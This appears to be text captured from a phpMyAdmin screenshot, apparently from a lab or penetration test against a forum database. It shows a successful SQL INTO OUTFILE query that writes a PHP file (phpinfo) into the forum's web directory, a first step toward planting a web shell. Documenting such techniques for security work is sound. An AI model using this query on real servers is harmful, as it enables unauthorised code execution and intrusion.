 phpMyAdmin
forum_db
mlf2_banlists
mlf2_categories
mlf2_entries
mlf2_entries_cache
mlf2_logincontrol
mlf2_pages
mlf2_settings
mlf2_smilies
mlf2_userdata
mlf2_userdata_cache
mlf2_useronline
localhost forum_db
Structure SQL Search Query Export Import Operations Privileges Tracking Designer
Your SQL query has been executed successfully ( Query took 0.0001 sec )
SELECT '<?php phpinfo();?>'
INTO OUTFILE '/var/www/forum/templates_c/info.php'
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on database forum_db:
SELECT '<?php phpinfo();?>' INTO OUTFILE '/var/www/forum/templates_c/info.php'